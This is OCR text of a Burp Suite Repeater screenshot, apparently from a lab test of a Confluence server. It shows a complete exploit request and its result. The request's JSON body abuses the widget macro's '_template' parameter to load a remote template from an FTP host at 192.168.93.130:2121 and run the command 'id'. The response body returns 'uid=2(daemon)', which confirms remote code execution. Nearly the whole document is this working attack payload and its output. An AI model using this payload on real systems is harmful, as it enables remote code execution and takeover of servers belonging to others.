 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.93.131:8090 ?
Request
Raw Params Headers Hex
2 Host: 192.168.93.131:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Referer: http://192.168.93.131:8090
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fsettings%2Ffonts%2Ecfm;
JSESSIONID=C7A2A62F69D9CF4D3F7F5391E601D109
12 Connection: close
13 Content-Type: application/json;charset=utf-8
14 Content-Length: 195
15
16 {"contentId":"786458","macro":{"name":"widget","body":"",
"params":{"url":"https://www.viddler.com/v/123","width":
"1000","height":"1000","_template":
"ftp://192.168.93.130:2121/shell","cmd":"id"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
script>
59 <script type="text/javascript" src="
/s/ec9d4586cb623814e1989b1c5ceb64d9-CDN/zh_CN/7702/fee96fda
d3b600d4843bc89ccaf16ec6d71d5b89/825550ff5db1f0621dd6746d03
7d27ed/_/download/contextbatch/js/preview,-_super/batch.js?
confluence.table.resizable=true&amp;locale=zh-CN"
data-wrm-key="preview,-_super" data-wrm-batch-type="context
"></script>
60 <script>window.onload = function() {
61 window.parent.AJS.MacroBrowser.previewOnload(
document.body);
62 }</script>
63 </head>
64 <body id="com-atlassian-confluence" class="
content-preview">
65 <div id="main">
66 <div id="content" class="page edit">
67 <div class="wiki-content">uid=2(daemon)
gid=2(daemon)</div>
68 </div>
69 </div>
70 <!-- include system javascript resources -->
71 <!-- end system javascript resources -->
72 </body>
73 </html>
? < + > root 1 match
Done 16,077 bytes | 5,142 millis